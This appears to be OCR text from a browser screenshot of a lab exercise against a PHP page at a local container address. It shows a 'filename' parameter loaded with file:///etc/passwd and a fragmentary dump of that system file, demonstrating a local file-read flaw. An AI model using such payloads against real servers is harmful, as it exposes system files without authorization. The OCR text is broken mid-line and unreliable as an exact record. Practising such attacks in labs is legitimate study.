 Mozilla Firefox
172.17.0.2/2.php?filename=
phpinfo()
172.17.0.2/2.php?filename=file:///etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:
/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Manag
resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:sy